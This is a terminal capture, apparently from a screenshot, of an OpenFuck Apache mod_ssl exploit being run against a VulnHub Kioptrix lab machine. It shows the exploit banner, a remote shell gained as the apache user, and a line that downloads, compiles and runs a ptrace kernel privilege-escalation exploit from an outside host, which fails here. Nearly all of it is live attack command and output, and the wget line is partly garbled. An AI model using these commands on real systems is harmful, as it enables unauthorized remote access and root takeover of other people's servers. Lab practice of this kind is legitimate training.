 root@kali:~/vulnhub/kioptrix# ./exploit 0x6b 192.168.20.139 443 -c 41

*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 41 of 41
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--14:06:15--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80...
dl.packetstormsecurity.net: Host not found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ ifconfig
ifconfig
bash: ifconfig: command not found
bash-2.05$